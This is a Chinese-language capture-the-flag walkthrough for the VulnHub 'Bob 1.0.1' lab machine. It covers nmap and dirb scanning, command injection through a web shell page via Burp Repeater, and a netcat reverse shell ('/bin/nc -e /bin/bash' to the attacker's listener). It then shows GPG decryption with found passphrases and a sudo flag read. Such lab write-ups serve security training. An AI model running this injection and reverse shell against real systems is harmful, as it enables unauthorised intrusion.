一.下载靶机:http://www.vulnub.com/entry/bob-101

二.导入到VM中,之后配置网络适配器为NAT模式,顺便做个快照

三.进行测试

(1)打开我们的kali,之后进行测试,先用nmap工具扫一下目标靶机的ip

nmap -sP 102.168.xx.0/24(这里的xx之的是你NAT网络虚拟配置器的ip)



对主机进行详细信息扫描 nmap -A 192.168.xx.xxx -P-

这里我们可以看到80端口开放

之后访问ip出现网页,之后多点点多看看信息,后面

过多信息自己访问吧



之后dirb http://192.168.xxx.xxx

随便点点看看





之后访问dev-shell.php输入ls用bp抓包这里我们需要配置一下火狐浏览器代理等等。

之后让捉过来的包发送给Repeater模块

之后修改请求数据,之后发送请求看返回数据的信息

在测试带路径的命令/bin/ls是可以正常使用的

现在我们来配置一个shell命令反弹

首先在bp那里输入/bin/nc -e/bin/bash 192.168.xx.xxx 9999(这里监听的是kali的ip)

之后在命令行进行端口监听 nc-lvvp 9999,输入完后会出现一个connect页面

直接输入ls

之后进入交互shell

Python -c “import pty pty.spawn(‘/bin/bash)”之后cd ..退回到www-data@Milburg-High:/ $ ls目录0查看根目录发现没有访问权限

这里我们cd 到home在cd bob去他家里看一下

进来后 ls -a查看隐藏文件,ls -l Documents

我们能看到Secret login.txt.gpg staff.txt这三个



之后login.txt.gpg是一个加密文件打开他需要密钥,进行目录翻找cd Secret keepout Not_Porn No_lookie_In_Here$./note sh,之后推测一下可能是藏头诗

之后我们查看/home/bob/.old_passwordfile.html获取到文件密码是Qwerty

之后切换用户 su jc尝试解密gpg --batch --passphrase HARPOCERATES -d lodin.txt.gpg

获取到密码是b0bcat_

之后切换用户su bob

查看cat flage.txt

之后sudo cat flag.txt获取最后的胜利